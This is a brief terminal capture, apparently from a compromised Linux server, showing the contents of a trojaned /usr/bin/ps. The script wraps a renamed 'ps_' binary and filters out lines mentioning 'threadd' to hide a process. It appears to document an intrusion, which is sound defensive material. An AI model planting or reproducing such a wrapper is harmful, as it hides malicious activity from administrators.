 root@ip-10-0-10-1:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-1:/usr/bin#